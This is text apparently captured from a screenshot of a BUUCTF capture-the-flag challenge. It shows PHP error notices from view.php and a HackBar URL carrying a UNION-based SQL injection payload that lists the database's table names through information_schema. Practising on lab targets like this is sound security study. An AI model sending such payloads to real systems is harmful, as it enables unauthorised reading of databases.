 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar HackTools
Encryption Encoding SQL XSS Other Contribute now! H
Load URL
http://6113e0c4-8c78-4a85-bbc7-1ea000a38ccf.node4.buuoj.cn:81/view.php?no=0/**/union/**/select%201,group_concat(table_name),3,4 from information_schema.tables where table_schema=database()--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All